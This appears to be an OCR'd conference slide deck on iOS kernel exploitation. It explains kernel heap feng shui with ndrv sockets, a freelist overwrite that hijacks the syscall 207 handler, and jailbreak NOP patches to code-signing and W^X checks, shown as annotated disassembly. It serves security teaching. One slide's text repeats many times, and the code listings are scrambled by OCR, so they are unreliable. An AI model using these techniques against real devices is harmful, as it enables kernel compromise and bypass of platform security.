- term created by Alex Sotirov
- the art of carefully crafting allocations / deallocations
- heap is usually randomly used but deterministic
- position of allocated / free blocks is unknown
- goal is to get heap into a controlled state

# Kernel Heap Feng Shui - Heap Manipulation

- we need heap manipulation primitives
  - allocation of a block of specific size
  - deallocation of a block

- for our demo vulnerability this is easy
  - allocation of kernel heap by connecting to a ndrv socket
  - length of socket name controls size of allocated heap block
  - deallocation of kernel heap by closing a socket

- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



## Current Heap State - A Gift by iOS

- technique does work without knowing the heap state
- heap filling is just repeated often enough
- but how often is enough?
- iOS has a gift for us: host\_zone\_info() mach call
- call makes number of holes in kernel zone available to user

```
/*
*
       Returns information about the memory allocation zones.
     Supported in all kernels...
*/
routine host zone info(
              host
                           : host t;
                            : zone_name_array_t,
       out
              names
                                  Dealloc;
              info
                            : zone_info_array_t,
       out
                                  Dealloc):
```

```
typedef struct zone_info {
               zi_count;
                           /* Number of elements used now */
    integer_t
               zi_cur_size;
                               /* current memory utilization */
    vm_size_t
               zi_max_size;
                               /* how large can this zone grow */
    vm_size_t
               zi_elem_size; /* size of an element */
    vm_size_t
               zi_alloc_size; /* size used for more memory */
    vm size t
               zi_pageable;
                               /* zone pageable? */
    integer_t
                               /* sleep if empty? */
    integer_t
               zi_sleepable;
                zi_exhaustible; /* merely return if empty? */
    integer_t
                zi_collectable; /* garbage collect elements? */
    integer_t
} zone_info_t;
```



#### From Heap Overflow to Code Execution

- in the iOS 4.3.1-4.3.3 untether exploit the freelist is overwritten
- head of freelist is replaced with an address pointing into syscall table
- next attacker controlled allocation is inside syscall table
- attacker controlled data replaces syscall 207 handler
- call of syscall 207 allows arbitrary control

# Part V

Jailbreaker's Kernel Patches



# Patching the Kernel

- What do jailbreaks patch in the kernel?
- What patches are required?
- What patches are optional?

#### What do Jailbreaks patch?

- repair any kernel memory corruption caused by exploit
- disable security features of iOS in order to jailbreak
- exact patches depend on the group releasing the jailbreak
- most groups rely on a list of patches generated by comex

→ https://github.com/comex/datautils0/blob/master/make\_kernel\_patchfile.c



## Restrictions and Code Signing

#### proc\_enforce

- sysctl variable controlling different process management enforcements
- disabled allows debugging and execution of wrongly signed binaries
- nowadays write protected from "root"

#### cs\_enforcement\_disable

- boot-arg that disables codesigning enforcement
- enabled allows to get around codesigning

#### PE\_i\_can\_has\_debugger

```
text:801DD218
                               EXPORT PE i can has debugger
text:801DD218
text:801DD218 PE i can has debugger
                                                         ; CODE XREF: sub 801DD23C+81p
text:801DD218
                                                         ; sub 802D8A94+E1p ...
                                                RO, loc 801DD22E
text:801DD218
                               CBZ
                                                                                variable
text:801DD21A
                                                R2, =dword 80284A00
                               LDR
                                                                              patched to 1
text:801DD21C
                                                R3, [R2]
                               LDR
                                                R3, loc 801DD226
text:801DD21E
                               CBNZ
text:801DD220
                               STR
                                                R3, [R0]
text:801DD222
text:801DD222 loc 801DD222
                                                         ; CODE XREF: PE i can has debugger+14
                                                         ; PE i can has debugger+18jj
text:801DD222
text:801DD222
                               LDR
                                                RO, [R2]
                               BX
text:801DD224
text:801DD226
text:801DD226
text:801DD226 loc 801DD226
                                                         ; CODE XREF: PE i can has debugger+61
                                                R3, =dword 802731A0
text:801DD226
                               LDR
                                                R3, [R3]
text:801DD228
                               LDR
                                                R3, [R0]
text:801DD22A
                               STR
                                                loc 801DD2
text:801DD22C
text:801DD22E
                                                            * AMFI will allow non signed binaries
text:801DD22E
text:801DD22E loc 801DD22E
                                                R2, =dword * disables various checks
text:801DD22E
                               LDR
                                                loc 801DD?
text:801DD230
text:801DD230 ; End of function PE_i can has debugger
                                                            * used inside the kernel debugger
text:801DD230
text:801DD230
                                                            * in older jailbreaks replaced by RETURN(1)
```

#### vm\_map\_enter

```
text:8004193E
                                                R6, [SP, #0xCC+arg 14]
                               LDR
text:80041940
                                                R3, [SP, #0xCC+var 54]
                                STR
                                                loc 8004199E
text:80041942
                               BNE
                                                R6, #2
text:80041944
                               TST.W
text:80041948
                                                loc 800419AC
                                                                        replaced with NOP
                                BNE
text:8004194A
text:8004194A loc 8004194A
                                                         ; CODE XREF: vm map enter+901j
                                                         ; vm map enter+961j ...
text:8004194A
text:8004194A
                                                R3, R4, #1
                               LSRS
text:8004194C
                               AND.W
                                                R5, R3, #1
text:800419AC
text:800419AC
text:800419AC loc 800419AC
                                                         ; CODE XREF: vm map enter+281j
                                                R6, #4
text:800419AC
                               TST.W
                                                loc 8004194A
text:800419B0
                               BEQ
                                                RO, R4, #0x80000
text:800419B2
                               ANDS.W
                                                loc 8004194A
text:800419B6
                               BNE
                                                R1, =aVm map enter; "vm map enter"
text:800419B8
                               LDR.W
                                                sub 8001A9E0
text:800419BC
                               _{
m BL}
                                                R6, R6, #4
text:800419C0
                               BIC.W
                                                loc 8004194E
text:800419C4
                                                              * vm_map_enter disallows pages with both
text:800419C6
                                                              VM_PROT_WRITE and VM_PROT_EXECUTE
                                                              * when found VM_PROT_EXECUTE is cleared
                                                              * patch just NOPs out the check
```

#### vm\_map\_protect

```
text:8003E980
text:8003E980
text:8003E980 loc_8003E980
                                                        ; CODE XREF: _vm_map_protect+921j
                                               R1, =aVm map protect ; "vm map protect"
text:8003E980
                              LDR
                                               sub 8001A9E0
text:8003E982
                               BL
                                                                   replaced with NOP
text:8003E986
                                               R5, R5, #4
                              BIC.W
text:8003E98A
                                               loc 8003E944
text:8003E980
```

```
* vm_map_protect disallows pages with both VM_PROT_WRITE and VM_PROT_EXECUTE
```

<sup>\*</sup> when found VM\_PROT\_EXECUTE is cleared

<sup>\*</sup> patch NOPs out the bit clearing

#### Questions



# Please fill out the feedback form